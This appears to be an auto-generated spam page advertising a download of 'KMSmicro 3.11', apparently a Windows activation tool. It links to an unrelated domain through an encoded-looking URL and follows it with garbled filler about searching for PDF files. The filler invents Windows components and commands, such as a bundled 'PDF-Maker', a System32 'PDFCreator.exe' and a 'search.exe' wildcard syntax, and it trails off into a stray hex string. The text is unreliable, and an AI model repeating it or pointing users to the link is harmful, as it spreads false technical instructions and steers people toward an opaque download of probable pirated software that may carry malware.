## **KMSmicro 3.11 Essentials**

. Download the essential apps and tools you need for Windows 10. Windows Hello is making the world of passwords obsolete, yet many people don't know how to set up the feature. . . . . .



**[Download](http://evacdir.com/ZG93bmxvYWR8NjJTTW5ZeWFueDhNVFkxTWpjME1EZzJObng4TWpVM05IeDhLRTBwSUhKbFlXUXRZbXh2WnlCYlJtRnpkQ0JIUlU1ZA.pompeii/S01TbWljcm8gMy4xMSBFc3NlbnRpYWxzS01/bisects/weeping/metronome)**

1.0.exe 14 Apr 2019 To share information about the software you use on your PC or Mac, you can use the standard file extension with a known file type. I believe you're looking for the application or program that created a PDF file, so you know what type of file it is and can search the computer for that file using an Explorer utility. Creating a PDF file with PDF-Maker An alternative, free option for creating a PDF file is PDF-Maker, which comes with the Windows operating system. PDF-Maker can be started with the following command from a command window: C:\Windows\System32\PDFCreator.exe Note: The name of this application is different on most Windows operating systems. Using the 'Search and Replace' option in Windows Using the "Search and Replace" option in Windows, you can quickly search your computer for an executable file with a certain file extension. Using the "Replace with" option, you can quickly change the name of an executable file. For example, to find all.exe files in your computer and rename them to "S\_exe" with the "Replace with" option, type in the following text in the command window: C:\Windows\System32\search.exe \*exe If you want to search for an application that creates a PDF file, type in the following text in the command window: C:\Windows\System32\search.exe \*.pdf Using the 'Find in Files' option in Windows Windows is a powerful search utility with many options for finding and replacing files. The 'Find in Files' option in Windows allows you to search for a file with a specific file extension. Using the 'Find in Files' option in Windows, you can search for all PDF files in your computer by typing the following text in the command window: \*.pdf You can also use the 'Find in Files' option to search for a file with a specific file name. For example, you can find all PDF files that were created on the 22nd of April by typing the following text in the command window: April22.pdf You can also search for a file that has a specific word in it by using the 'Find' option. For example, you can search for a file that contains the word 'KMSmicro' by typing the following text in the command window: KMSmicro 2d92ce491b